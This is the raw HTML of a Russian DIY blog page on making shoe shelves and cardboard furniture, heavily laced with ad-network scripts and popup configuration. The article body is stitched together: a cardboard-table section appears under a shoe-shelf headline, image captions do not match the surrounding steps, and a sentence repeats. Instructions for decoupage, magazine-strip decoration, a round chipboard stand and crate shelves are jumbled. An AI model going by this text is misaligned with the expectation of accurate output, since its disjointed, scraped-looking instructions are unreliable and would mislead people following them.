0;width: 300px;'><\/div>\n<script>\n            (function(w, d, c, s, t){\n            \tw[c] = w[c] || [];\n            \tw[c].push(function(){\n            \t\tgnezdo.create({\n            \t\t\ttizerId: 334509,\n            \t\t\tcontainerId: 'containerId334509'\n            \t\t});\n            \t});\n            })(window, document, 'gnezdoAsyncCallbacks');\n            <\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div style=\"max-width:300px;max-height:900px\"><div data-la-block=\"8aa70496-2858-4c29-a98f-2a93748cf8f1\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"35","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"278","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #2","minwidth":"1025","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"max-width:300px;max-height:900px\"><div data-la-block=\"6e9e6c7c-4493-4cae-a5fa-ac394ed608ae\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div style=\"max-width:300px;max-height:900px\"><div data-la-block=\"8aa70496-2858-4c29-a98f-2a93748cf8f1\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"25","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"280","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #1","minwidth":"1025","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id='containerId334508' style='margin:5px 0;width: 300px;'><\/div>\n<script>\n            (function(w, d, c, s, t){\n            \tw[c] = w[c] || [];\n            \tw[c].push(function(){\n            \t\tgnezdo.create({\n            \t\t\ttizerId: 334508,\n            \t\t\tcontainerId: 'containerId334508'\n            \t\t});\n            \t});\n            })(window, document, 'gnezdoAsyncCallbacks');\n            <\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div style=\"max-width:300px;max-height:900px\"><div data-la-block=\"8aa70496-2858-4c29-a98f-2a93748cf8f1\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"15","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"282","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"POP-UP #5","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"55","type":"sec","hide":"","cross":"true","timer":"true","timeout":"4","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"284","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #4","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"45","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"286","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #3","minwidth":"","maxwidth":"1024","abgroup":"","turned":"true","html":{"code":"<div id='containerId334510' style='margin:5px 0;width: 300px;'><\/div>\n<script>\n            (function(w, d, c, s, t){\n            \tw[c] = w[c] || [];\n            \tw[c].push(function(){\n            \t\tgnezdo.create({\n            \t\t\ttizerId: 334510,\n            \t\t\tcontainerId: 'containerId334510'\n            \t\t});\n            \t});\n            })(window, document, 'gnezdoAsyncCallbacks');\n            <\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"35","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"288","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #2","minwidth":"","maxwidth":"1024","abgroup":"","turned":"true","html":{"code":"<div id='containerId334509' style='margin:5px 0;width: 300px;'><\/div>\n<script>\n            (function(w, d, c, s, t){\n            \tw[c] = w[c] || [];\n            \tw[c].push(function(){\n            \t\tgnezdo.create({\n            \t\t\ttizerId: 334509,\n            \t\t\tcontainerId: 'containerId334509'\n            \t\t});\n            \t});\n            })(window, document, 'gnezdoAsyncCallbacks');\n            <\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"25","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"290","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #1","minwidth":"","maxwidth":"1024","abgroup":"","turned":"true","html":{"code":"<div id='containerId334508' style='margin:5px 0;width: 300px;'><\/div>\n<script>\n            (function(w, d, c, s, t){\n            \tw[c] = w[c] || [];\n            \tw[c].push(function(){\n            \t\tgnezdo.create({\n            \t\t\ttizerId: 334508,\n            \t\t\tcontainerId: 'containerId334508'\n            \t\t});\n            \t});\n            })(window, document, 'gnezdoAsyncCallbacks');\n            <\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"15","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#2d89ef">
<meta name="theme-color" content="#ffffff">

<!-- Yandex.RTB -->
<script type="rocketlazyloadscript">window.yaContextCb=window.yaContextCb||[]</script>
<script type="rocketlazyloadscript" src="//yandex.ru/ads/system/context.js" async></script>

<script type="rocketlazyloadscript" src='//news.2xclick.ru/loader.js' async></script>

<script type="rocketlazyloadscript" async src="//jlxsgk.com/auf17l219vil/0mp3y0h8q867uvq768ypknqw2.php"></script>

</head>

<body data-rsssl=1 class="post-template-default single single-post postid-45594 single-format-standard custom-background  group-blog">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#main"><!--noindex-->Перейти к контенту<!--/noindex--></a>

    

<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://deco-hobby.ru/"><img src="//deco-hobby.ru/wp-content/uploads/pngwing.com16-kopiya.png" width="3508" height="2480" alt="Декор и хобби"></a></div>
                            <div class="site-branding-container">

                    <div class="site-title"><a href="https://deco-hobby.ru/">Декор и хобби</a></div>
                                            <p class="site-description">Свежие идеи для рукоделия и декора дома </p>
                    
                </div>
                    </div><!-- .site-branding -->

        
        
        
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_5911" action="//deco-hobby.ru/" class="search-form">
    <label class="screen-reader-text" for="s_5911"><!--noindex-->Поиск: <!--/noindex--></label>
    <input type="text" value="" name="s" id="s_5911" class="search-form__text">
    <button type="submit" id="searchsubmit_5911" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->



    
    
    <nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-osnovnoe-container"><ul id="header_menu" class="menu"><li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-49"><a href="https://deco-hobby.ru/">Главная страница</a></li>
<li id="menu-item-110074" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-110074"><a href="https://deco-hobby.ru/decor_and_needlework">Декор и рукоделие</a></li>
<li id="menu-item-110075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110075"><a href="https://deco-hobby.ru/home_ideas">Идеи для дома</a></li>
<li id="menu-item-110076" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110076"><a href="https://deco-hobby.ru/the_articles">Статьи</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        <div class="b-r b-r--before-site-content"><!-- Yandex.RTB R-A-3247063-19 -->
<div id="yandex_rtb_R-A-3247063-19"></div>
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-3247063-19",
		"renderTo": "yandex_rtb_R-A-3247063-19"
	})
})
</script></div>

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://deco-hobby.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://deco-hobby.ru/decor_and_needlework" itemprop="item"><span itemprop="name">Декор и рукоделие</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-45594" class="post-45594 post type-post status-publish format-standard has-post-thumbnail  category-decor_and_needlework">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Как сделать полку для обуви своими руками в прихожую</h1>                            
            
                            <div class="entry-meta"><span class="entry-time"><span class="entry-label">На чтение:</span> 26 мин</span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://deco-hobby.ru/decor_and_needlework" itemprop="articleSection">Декор и рукоделие</a></span></div><!-- .entry-meta -->                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="b-r b-r--before-article"><div id='containerId334497'></div>
            <script type="rocketlazyloadscript">
            (function(w, d, c, s, t){
            	w[c] = w[c] || [];
            	w[c].push(function(){
            		gnezdo.create({
            			tizerId: 334497,
            			containerId: 'containerId334497'
            		});
            	});
            })(window, document, 'gnezdoAsyncCallbacks');
            </script>

<div data-la-block="54b8a78d-c164-43e2-81b2-4413818204c7"></div>
        </div><div class="fpm_start"></div>
<h2>Как сделать стол из картона своими руками?</h2>
<p>Как вы поняли, его также легко смастерить из данного материала.</p>
<p><img width="650" height="866" decoding="async" src="/wp-content/uploads/1/a/f/1af78c7294cfeb6042f2049f475b94ad.jpeg" alt="" /></p><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-3247063-21 -->
<div id="yandex_rtb_R-A-3247063-21"></div>
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-3247063-21",
		"renderTo": "yandex_rtb_R-A-3247063-21"
	})
})
</script></div>

<ul>
<li>гофрированный картон;</li>
<li>канцелярский нож;</li>
<li>акриловая краска;</li>
<li>лак акриловый;</li>
<li>самоклеющаяся пленка;</li>
<li>горячий пистолет;</li>
<li>клей ПВА;</li>
<li>картонные трубочки от рулонного материала.</li>
</ul>
<p>Для ножек вам понадобятся картонные трубочки. Вы можете попросить этот бросовый материал в хозяйственном магазине. На него наматывают клеенку, пленку.</p><div class="b-r b-r--after-p"><!-- Yandex.RTB R-A-3247063-30 -->
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-3247063-30",
		"type": "fullscreen",
		"platform": "desktop"
	})
})
</script></div>
<p>Если вам тоже захотелось сделать мебель из картона, непременно попробуйте ее смастерить. Поможет вам в этом обещанный сюжет, ведь такую полочку изготовить очень легко, результат получается просто замечательным.</p>
<p>Если вы хотите увидеть, какой еще может быть мебель из картона, в том числе, кровати табуретки, стулья, тогда ознакомьтесь с представленной фотоподборкой.</p><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId334500'></div>
            <script type="rocketlazyloadscript">
            (function(w, d, c, s, t){
            	w[c] = w[c] || [];
            	w[c].push(function(){
            		gnezdo.create({
            			tizerId: 334500,
            			containerId: 'containerId334500'
            		});
            	});
            })(window, document, 'gnezdoAsyncCallbacks');
            </script>
        </div>

<p>Чтобы креативно оформить помещение квартиры, а также добавить ему индивидуальности, можно изготовить мебель из картона своими руками, выкройки и схемы настолько просты, что смастерить изделия сможет даже новичок. Разнообразие вариантов позволит выбрать нужный предмет мебели и сделать его, вовлекая в процесс всех членов семьи.</p><div class="b-r b-r--after-p"><!-- Yandex.RTB R-A-3247063-32 -->
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-3247063-32",
		"type": "floorAd",
		"platform": "desktop"
	})
})
</script></div>
<p>С первого взгляда можно подумать, что картон – хрупкий материал, который требует особенного обращения. С одной стороны, это правильно, с другой – выбрав нужную разновидность картона, можно не переживать о его дальнейшей эксплуатации. Мебель из картона будет отличаться долговечностью и практичностью, если соблюдать последовательность работы и рекомендации по применению инструментов.</p>
<p>Чтобы выбрать вариант для самостоятельного изготовления мебельного изделия, необходимо рассмотреть несколько предложений:</p><div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-3247063-22 -->
<div id="yandex_rtb_R-A-3247063-22"></div>
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-3247063-22",
		"renderTo": "yandex_rtb_R-A-3247063-22"
	})
})
</script></div>

<ol>
<li>Игрушечная мебель из картона – выгодно и креативно изготавливать самостоятельно мебель для кукол. Если дети требуют покупки нового домика для Барби со всеми сопутствующими принадлежностями, выходом станет производство такого варианта своими руками;</li>
<li>Полки для книг – считаются одним из самых простых изделий из картона. Для их изготовления не потребуется много времени, а книги не оказывают большой нагрузки на картон;</li>
<li>Оригинальный стол – это будет не обеденный стол, на котором постоянно находится посуда, а маленький журнальный или кофейный столик. На таком предмете мебели ребенок может выполнять развивающие задания, ведь он рассчитан на небольшую нагрузку;</li>
<li>Комод – в такую мебель удобно сложить документы или бумаги, сюда также уместятся детские принадлежности. Комод проще изготовить из картонных коробок от крупной техники, например, холодильника;</li>
<li>Стеллаж для обуви – оригинальная подставка под обувь в виде треугольных ячеек уместно впишется в любую прихожую. Заходя в помещение, все гости будут удивлены, насколько удобным и практичным получился стеллаж;</li>
<li>Маленький стул для детей – так как картон не предназначен для больших нагрузок, мебель для детей – то, что нужно. Небольшой стул для малыша станет его любимым предметом, там он сможет рисовать или играть.</li>
</ol>
<p>Как видно, мебель из картона – легка в исполнении. Для ее изготовления нужен самый простой материал и минимум инструментов.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<p><img width="670" height="670" decoding="async" src="/wp-content/uploads/9/d/b/9dbbb850fca530ff192450577a9c97f6.jpeg" alt="" /></p><div class="b-r b-r--after-p"><div data-la-block="2d2f949b-c030-408f-9724-3803a5ef7178"></div></div>
<p>Стеллаж для обуви</p><div class='code-block code-block-4' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div data-la-block="04771a1f-c149-42d1-a853-c57f82b2f175"></div></div>

<p>Игрушечная</p><div class="b-r b-r--after-p"><!-- Yandex.RTB R-A-3247063-35 -->
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-3247063-35",
		"type": "rewarded",
		"platform": "desktop"
	})
})
</script></div>
<h2>Мастер-класс: декупаж поверхности</h2>
<p>Вам пригодится:</p>
<ul>
<li>салфетки с рисунками;</li>
<li>акриловые краски, акриловый лак и кисти;</li>
<li>ножницы;</li>
<li>утюг.</li>
</ul>
<p><img width="590" height="393" decoding="async" src="/wp-content/uploads/8/e/a/8ea8f06babfa3d0e362d2a2f2ce01643.jpeg" alt="" /><br />
 Для того, чтобы повысить прочность, в коробку из плотного гофрированного картона вложите вторую, чуть поменьше.</p><div class='code-block code-block-5' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-3247063-23 -->
<div id="yandex_rtb_R-A-3247063-23"></div>
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-3247063-23",
		"renderTo": "yandex_rtb_R-A-3247063-23"
	})
})
</script></div>

<p><img width="540" height="565" decoding="async" src="/wp-content/uploads/d/8/5/d851d86cb3430e252c5812474e03b52b.jpeg" alt="" /><br />
 Материалы для декорирования готового изделия – краски, обои, ткань и все остальное, чего желает ваша фантазия.</p>
<p>Поверхность стеллажа покройте несколькими слоями краски, каждый слой должен высохнуть, затем наносите другой. Самый последний слой не сушите полностью, он должен остаться липким. С салфетки снимите верхний слой, пройдитесь по нему утюгом и положите на поверхность изделия. Сверху на салфетку положите чистый лист бумаги и утюгом, разогретым на малой мощности, прогладьте.</p>
<p><img width="393" height="590" decoding="async" src="/wp-content/uploads/7/5/2/752c2e25fa14afd6cad8594d3d23e493.jpeg" alt="" /><br />
 Вместо краски можно использовать обои или ткань.</p><div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId334501'></div>
            <script type="rocketlazyloadscript">
            (function(w, d, c, s, t){
            	w[c] = w[c] || [];
            	w[c].push(function(){
            		gnezdo.create({
            			tizerId: 334501,
            			containerId: 'containerId334501'
            		});
            	});
            })(window, document, 'gnezdoAsyncCallbacks');
            </script>
        </div>

<p>Салфетка должна полностью приклеиться к поверхности, если же нет – добавьте кисточкой под нее немножко краски, дайте высохнуть. Не торопитесь приступать к следующему шагу, декупаж должен тщательно просохнуть, иначе рисунок деформируется.</p>
<p><img width="580" height="372" decoding="async" src="/wp-content/uploads/4/a/c/4ac1dc23712b6ea302d64f41d58589ba.jpeg" alt="" /><br />
 Следует понимать – чем толще материал, тем крепче будет мебель.</p>
<p>
Обратите внимание: перед наклеиванием кальки или крафт-бумаги ее необходимо рвать, а не резать. Когда поверхность полностью высохнет, покройте ее акриловым лаком
</p><div class='code-block code-block-7' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-3247063-24 -->
<div id="yandex_rtb_R-A-3247063-24"></div>
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-3247063-24",
		"renderTo": "yandex_rtb_R-A-3247063-24"
	})
})
</script></div>

<p>Когда поверхность полностью высохнет, покройте ее акриловым лаком.</p>
<p><img width="590" height="418" decoding="async" src="/wp-content/uploads/0/f/d/0fd42b20172a237217239d88dbb6f5ac.jpeg" alt="" /><br />
 Однако не торопитесь избавляться от тонкого материала, он пригодится для оклеивания стыков.</p>
<p>Проявив фантазию, творчество в полном объеме, вы создадите уникальный шедевр интерьера, которым будут восхищаться родные и гости вашего дома. Не бойтесь экспериментировать, идите в ногу со временем, ведь мебель из картона не только доступный, но и оригинальный вариант для создания уюта и неповторимой атмосферы.</p><div class='code-block code-block-8' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div data-la-block="62caa83c-f4b9-4d9b-a227-7ce6972930d1"></div></div>

<p>Допустимо применение любого из видов, но наилучшим вариантом будет клей Момент.</p>
<p><img width="590" height="443" decoding="async" src="/wp-content/uploads/5/8/c/58cd9b46edf9eaf7b07340d4ec9973d0.jpeg" alt="" /><br />
 Крафт-бумага применяется для укрепления краев мебели, вместо нее можно использовать тонкий картон.</p>
<h2>Круглая подставка</h2>
<p>Если вы склонны эпатировать своих гостей тогда круглая тумба для обуви своими руками это то, что вам нужно.</p><div class='code-block code-block-9' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-3247063-25 -->
<div id="yandex_rtb_R-A-3247063-25"></div>
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-3247063-25",
		"renderTo": "yandex_rtb_R-A-3247063-25"
	})
})
</script></div>

<p>
Круглая обувница своими руками может компактно разместить большое количество обуви в шкафу</p>
<p>Для ее изготовления вам понадобятся:</p>
<ul>
<li>ДСП толщиной не менее 12 мм (или другой материал);</li>
<li>шурупы и заглушки;</li>
<li>мебельные колеса.</li>
</ul>
<p>Порядок работы:</p>
<ol>
<li>Выпилите электролобзиком из ДСП круглые заготовки необходимого диаметра (рекомендуем диаметр 60 см), а также разделительные стенки 20х25 см по 4 шт. на каждый уровень.</li>
<li>Отшлифуйте места срезов и приклейте с помощью утюга меламиновую ленту.</li>
<li>Просверлите соединительные отверстия на каждом круглом основании и каждой разделительной детали (по 2 шт.).</li>
<li>Соедините с помощью шурупов. Отверстия с лицевой стороны декорируйте пластиковыми заглушками или самоклейками.</li>
<li>Прикрутите колесики.</li>
<li>Верхнюю деталь можно декорировать мягким сиденьем.</li>
</ol>
<p>Такой необычный органайзер для обуви своими руками украсит любой интерьер и не займет много места, а сделанный по соответствующим размерам он легко поместиться в гардеробный шкаф.</p><div class='code-block code-block-10' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId334502'></div>
            <script type="rocketlazyloadscript">
            (function(w, d, c, s, t){
            	w[c] = w[c] || [];
            	w[c].push(function(){
            		gnezdo.create({
            			tizerId: 334502,
            			containerId: 'containerId334502'
            		});
            	});
            })(window, document, 'gnezdoAsyncCallbacks');
            </script>
        </div>

<h2>Мастер-класс: украшение изделия при помощи страниц глянцевых журналов</h2>
<p>Вам понадобятся:</p>
<ul>
<li>любая бумага для основы, можно газеты;</li>
<li>глянцевые журналы;</li>
<li>универсальный или клей ПВА;</li>
<li>акриловый лак.</li>
</ul>
<p><img width="590" height="291" decoding="async" src="/wp-content/uploads/6/f/9/6f9179fe52bc81b549ee9b4763bba9c9.jpeg" alt="" /><br />
 Также необходимо беречь мебель от огня, она очень легко воспламеняется.</p>
<p><img width="590" height="391" decoding="async" src="/wp-content/uploads/3/4/0/340390b72ddadbedf8253c217787f6f8.jpeg" alt="" /><br />
 Карандаш, рулетка для измерений и расчерчивания деталей.</p>
<p>Страницы журналов нарежьте полосками шириной 1-2 сантиметра, из них при помощи тонкого карандаша или спицы скрутите трубочки. На бумагу, взятую за основу, приклейте в ряд получившиеся глянцевые соломки. Затем полотно из трубочек разрежьте на подходящую ширину, соответствующую месту декорации и посадите на клей. Когда поверхность хорошо просохнет, покройте ее акриловым лаком.</p>
<p>Процесс весьма длительный и нудный, но эффект потрясающий.</p><div class='code-block code-block-11' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-3247063-26 -->
<div id="yandex_rtb_R-A-3247063-26"></div>
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-3247063-26",
		"renderTo": "yandex_rtb_R-A-3247063-26"
	})
})
</script></div>

<p><img width="550" height="590" decoding="async" src="/wp-content/uploads/0/d/2/0d211d22776038907f3415b2affe0ee6.jpeg" alt="" /><br />
 Картонные изделия лучше всего крепить между собой специальными пластиковыми зажимами, а не склеивать.</p>
<h2>Складная полка для обуви</h2>
<p>Известно, что обуви много не бывает, особенно эта тема очень актуальная для женщин. Но зачем нужна складная полка для обуви, наверно, можно обойтись и обычной, стационарной конструкцией. Проблема, как всегда, в свободном пространстве, в маленькой квартире всегда не хватает места, а летом, как известно, количество обуви, которой пользуются, увеличивается вдвое. Так что складная портативная полка отлично подойдет, как дополнительное место для хранение обуви на летний сезон. Или еще вариант, вдруг к вам нагрянули гости. Чтобы не устраивать свалку в углу прихожей, просто возьмете из укромного уголка вашу складную полочку и порядок.В общем, вещь полезная, если понравилась, сделать складную полку своими руками не сложно.</p>
<p>Инструменты самые обычные – дрель, лобзик, наждачная бумага. Материалы показаны на фото, но это на ваш выбор, доски или фанера, смотрите сами. Процесс сборки показан на пошаговых фото, там вроде все понятно. Прочитать инструкции можно на сайте, ссылка под галереей. На фото можете видеть полку в разложенном и сложенном состоянии. По утверждению автора, если есть все инструменты и материалы, на изготовление полки уйдет максимум два вечера.     </p>
<h3>Полка скамейка для обуви</h3>
<p>Вот такую простую полку из дерева в прихожую вам не составит труда сделать своими руками. Посмотрите пошаговые фото ниже как это делается. Полка скамека подойдет в прихожую для обуви, в ванную, в детскую для игрушек, в комнату для книг, журналов и газет.</p>
<h3>Обувная полка из деревянных ящиков своими руками</h3>
<p>Ещё один вариант полки для обуви из деревянных ящиков, которую можно сделать своими руками.</p><div class='code-block code-block-12' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div data-la-block="fc82f02f-8b7a-4bf2-a074-b08eef71fe79"></div></div>

<p>Данная полка прекрасно подойдет для игрушек, инструментов в гараж, для обуви, цветов (если выбить заднюю стенку ящиков), а так же для прочиx домашних вещей.</p>
<p>Ниже вы можете ознакомиться с пошаговым мастерклассом по изготовлению этой полки</p>
<h3>Как сделать полку из ящиков для обуви — без гвоздей</h3>
<p>Возможно, это будет самая простая полка, которую вы когда-нибудь делали. Итак, необходимо найти пять ящиков и банку краски. Потом берете кисть и красите тару в цвет, который лучше всего подходит для вашего интерьера. Когда краска высохнет, все, полка готова.</p>
<div class='fotorama--wp' data-link='file'data-size='large'data-ids='45620,45621,45622,45623,45624,45625,45626,45627,45628,45629'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-1' class='gallery galleryid-45594 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://deco-hobby.ru/wp-content/uploads/e/2/8/e28c6c6cb92949076e85515539c898d4.jpeg' data-full='https://deco-hobby.ru/wp-content/uploads/e/2/8/e28c6c6cb92949076e85515539c898d4.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="//deco-hobby.ru/wp-content/uploads/e/2/8/e28c6c6cb92949076e85515539c898d4.jpeg" class="attachment-thumbnail size-thumbnail" alt="Едва ли найдется более дешевый и простой проект, но при определенных обстоятельствах он способен выручить Отличный выход для новоселов: На листе карт" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://deco-hobby.ru/wp-content/uploads/7/1/2/71274f76261cde1f3e703e92ff035fda.jpeg' data-full='https://deco-hobby.ru/wp-content/uploads/7/1/2/71274f76261cde1f3e703e92ff035fda.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="//deco-hobby.ru/wp-content/uploads/7/1/2/71274f76261cde1f3e703e92ff035fda.jpeg" class="attachment-thumbnail size-thumbnail" alt="Обувница своими руками, фото, чертежи и схемы" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://deco-hobby.ru/wp-content/uploads/0/3/7/037bd1b57dff3177e2100f4817d533f4.jpeg' data-full='https://deco-hobby.ru/wp-content/uploads/0/3/7/037bd1b57dff3177e2100f4817d533f4.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//deco-hobby.ru/wp-content/uploads/0/3/7/037bd1b57dff3177e2100f4817d533f4.jpeg" class="attachment-thumbnail size-thumbnail" alt="Полка для обуви своими руками" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
